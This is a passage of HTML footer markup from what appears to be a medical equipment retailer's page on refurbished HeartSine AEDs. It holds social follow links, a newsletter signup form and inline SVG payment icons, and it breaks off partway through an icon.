<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/californiamedicalequipment" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/californiamedicalequipment/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="mailto:info@calmedequipment.com" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="#" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div>

<h5>SIGN UP FOR NEWS & DISCOUNTS</h5>
<p>Our newsletter informs you of our ongoing sales and discounts, as well as educational information on heart health & well-being.</p>

<div class="wpcf7 no-js" id="wpcf7-f17-o1" lang="en-US" dir="ltr" data-wpcf7-id="17">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/refurbished-aeds/heartsine-refurbished-aeds/?product_view=grid#wpcf7-f17-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="17" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<center>
	<div class="form-flat">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email (required)" value="" type="email" name="your-email" /></span>
		</p>
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Subscribe" />
		</p>
	</div>
</center><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

</div>
		</div>
				</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
<span class="screen-reader-text">American Express</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M16.398 13.428c0.034 3.535 3.201 4.71 3.236 4.726-0.027 0.083-0.506 1.676-1.668 3.322-1.005 1.423-2.048 2.84-3.692 2.87-1.615 0.029-2.134-0.927-3.98-0.927s-2.422 0.898-3.951 0.956c-1.586 0.058-2.794-1.539-3.807-2.956-2.070-2.9-3.653-8.194-1.528-11.768 1.055-1.775 2.942-2.899 4.989-2.927 1.558-0.029 3.027 1.015 3.98 1.015s2.738-1.255 4.616-1.071c0.786 0.032 2.993 0.308 4.41 2.317-0.114 0.068-2.633 1.489-2.605 4.444zM13.363 4.749c0.842-0.987 1.409-2.362 1.254-3.729-1.213 0.047-2.682 0.783-3.552 1.77-0.78 0.874-1.464 2.273-1.279 3.613 1.353 0.101 2.735-0.666 3.577-1.654zM25.55 3.058c0.624-0.105 1.313-0.2 2.065-0.284s1.581-0.126 2.485-0.126c1.291 0 2.404 0.152 3.339 0.457s1.704 0.741 2.307 1.308c0.517 0.504 0.92 1.103 1.21 1.796s0.435 1.492 0.435 2.395c0 1.092-0.199 2.049-0.596 2.868s-0.941 1.507-1.629 2.064c-0.688 0.557-1.506 0.972-2.452 1.245s-1.979 0.41-3.098 0.41c-1.011 0-1.86-0.073-2.548-0.22v9.076h-1.517v-20.989zM27.068 13.648c0.366 0.104 0.774 0.178 1.226 0.22s0.935 0.063 1.451 0.063c1.936 0 3.436-0.441 4.501-1.323s1.597-2.174 1.597-3.876c0-0.819-0.14-1.534-0.42-2.143s-0.677-1.108-1.193-1.497c-0.516-0.388-1.129-0.683-1.839-0.882s-1.495-0.3-2.356-0.3c-0.688 0-1.28 0.027-1.774 0.079s-0.893 0.11-1.193 0.173l0.001 9.487zM49.452 20.454c0 0.61 0.010 1.219 0.032 1.828s0.086 1.197 0.194 1.765h-1.42l-0.225-2.143h-0.065c-0.194 0.294-0.441 0.588-0.742 0.882s-0.65 0.562-1.048 0.803c-0.398 0.242-0.85 0.436-1.355 0.583s-1.059 0.22-1.662 0.22c-0.753 0-1.414-0.121-1.985-0.362s-1.038-0.557-1.403-0.946c-0.366-0.389-0.64-0.836-0.822-1.339s-0.274-1.008-0.274-1.513c0-1.786 0.769-3.162 2.307-4.129s3.855-1.429 6.953-1.387v-0.41c0-0.399-0.038-0.856-0.113-1.371s-0.242-1.003-0.5-1.465c-0.258-0.462-0.645-0.851-1.161-1.166s-1.215-0.473-2.097-0.473c-0.666 0-1.328 0.1-1.983 0.299s-1.253 0.478-1.791 0.835l-0.484-1.103c0.688-0.462 1.399-0.793 2.13-0.992s1.495-0.3 2.29-0.3c1.076 0 1.952 0.178 2.63 0.536s1.21 0.819 1.597 1.387c0.387 0.567 0.651 1.202 0.791 1.906s0.21 1.402 0.21 2.096l-0.001 5.957zM47.936 15.948c-0.818-0.021-1.673 0.010-2.566 0.094s-1.715 0.268-2.468 0.552c-0.753 0.284-1.377 0.699-1.871 1.245s-0.742 1.271-0.742 2.175c0 1.072 0.312 1.859 0.935 2.364s1.323 0.757 2.097 0.757c0.624 0 1.182-0.084 1.677-0.252s0.925-0.394 1.291-0.677c0.366-0.283 0.672-0.603 0.919-0.961s0.436-0.725 0.565-1.103c0.108-0.421 0.161-0.726 0.161-0.915l0.001-3.277zM52.418 8.919l3.935 9.833c0.215 0.547 0.42 1.108 0.613 1.686s0.366 1.108 0.516 1.591h0.065c0.15-0.462 0.322-0.982 0.516-1.56s0.409-1.171 0.645-1.781l3.679-9.77h1.613l-4.484 11.094c-0.452 1.177-0.877 2.243-1.275 3.199s-0.801 1.817-1.21 2.585c-0.409 0.767-0.822 1.445-1.242 2.033s-0.887 1.103-1.404 1.544c-0.602 0.525-1.156 0.908-1.661 1.151s-0.844 0.394-1.016 0.457l-0.517-1.229c0.387-0.168 0.818-0.388 1.291-0.662s0.936-0.63 1.387-1.072c0.387-0.378 0.812-0.877 1.274-1.497s0.876-1.371 1.242-2.254c0.13-0.336 0.194-0.557 0.194-0.662 0-0.147-0.065-0.367-0.194-0.662l-5.582-14.025h1.614z"></path>
</svg>
<span class="screen-reader-text">Apple Pay</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M1.6 19.915v-1.062h0.836v-5.119h-0.836v-1.062h3.347c1.536 0 2.472 0.712 2.472 1.948 0 0.812-0.474 1.311-1.074 1.548 0.861 0.237 1.473 0.849 1.473 1.686 0 1.323-1.024 2.060-2.697 2.060h-3.521zM3.585 13.734v1.973h1.249c0.936 0 1.423-0.349 1.423-0.986 0-0.65-0.499-0.986-1.436-0.986h-1.236zM3.585 18.853h1.423c1.099 0 1.648-0.362 1.648-1.061 0-0.687-0.587-1.061-1.736-1.061h-1.336v2.122zM13.887 16.143c-0.125-0.424-0.437-0.675-0.849-0.675-0.961 0-1.873 0.712-1.873 2.010v1.373h1.848v1.061h-4.12v-1.061h1.174v-3.197h-0.924v-1.062h2.010v0.899c0.337-0.625 1.024-1.074 1.935-1.074 1.024 0 1.661 0.587 1.848 1.423l-1.048 0.301zM19.507 16.818v-0.3c0-0.749-0.599-1.062-1.249-1.062-0.612 0-1.137 0.25-1.561 0.637l-0.724-0.787c0.499-0.462 1.211-0.886 2.285-0.886 1.336 0 2.372 0.712 2.372 2.060v2.372h0.774v1.061h-1.898v-0.562c-0.287 0.462-1.061 0.737-1.823 0.737-1.099 0-2.048-0.562-2.048-1.673 0-1.311 1.286-1.811 2.46-1.811 0.575-0.001 1.049 0.112 1.411 0.212zM19.507 17.767c-0.349-0.125-0.874-0.225-1.361-0.225-0.699 0-1.373 0.225-1.373 0.861 0 0.474 0.425 0.7 1.011 0.7 0.812 0 1.724-0.437 1.724-1.187v-0.15zM28.073 18.853v1.062h-5.37v-1.062h2.223v-3.197h-1.698v-1.061h2.797v4.258h2.048zM26.025 13.534h-1.236v-1.624h1.236v1.624zM29.396 18.853h0.812v-3.197h-0.762v-1.062h1.848v0.687c0.325-0.524 0.999-0.861 1.823-0.861 1.187 0 2.035 0.749 2.035 1.96v2.472h0.812v1.062h-2.76v-1.062h0.849v-2.173c0-0.924-0.562-1.187-1.074-1.187-0.837 0-1.673 0.625-1.673 1.586v1.773h0.849v1.062h-2.76v-1.061zM37.476 15.656h-1.386v-1.062h1.386v-1.923h1.099v1.923h2.585v1.062h-2.585v2.235c0 0.824 0.575 1.162 1.236 1.162 0.624 0 1.149-0.349 1.536-0.737l0.737 0.762c-0.487 0.525-1.236 1.012-2.273 1.012-1.336 0-2.335-0.737-2.335-2.16v-2.273zM48.077 16.143c-0.125-0.424-0.437-0.675-0.849-0.675-0.961 0-1.873 0.712-1.873 2.010v1.373h1.848v1.061h-4.12v-1.061h1.174v-3.197h-0.924v-1.062h2.010v0.899c0.337-0.625 1.024-1.074 1.935-1.074 1.024 0 1.661 0.587 1.848 1.423l-1.048 0.301zM55.469 19.103c-0.549 0.575-1.523 0.986-2.61 0.986-1.786 0-3.034-1.199-3.034-2.835s1.211-2.835 2.897-2.835c1.673 0 2.847 1.286 2.847 3.034v0.188h-4.582c0.187 0.886 0.924 1.423 1.885 1.423 0.799 0 1.486-0.325 1.861-0.737l0.737 0.774zM51.037 16.705h3.272c-0.163-0.762-0.837-1.274-1.586-1.274-0.849 0-1.498 0.525-1.686 1.274zM62.3 19.103c-0.549 0.575-1.523 0.986-2.61 0.986-1.786 